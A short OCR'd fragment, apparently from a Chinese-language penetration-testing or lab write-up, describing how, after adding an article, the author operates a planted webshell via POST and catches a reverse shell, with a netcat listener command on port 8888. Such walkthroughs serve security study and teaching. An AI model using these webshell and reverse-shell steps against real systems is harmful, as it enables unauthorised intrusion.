
Get Webshell
成功新增文章之後，直接瀏覽後，再透過 POST 的方式操
作 Webshell，接著又是把一個 Reverse shell 丟回來的操
作。
Listen
1
nc -nl -vv -p 8888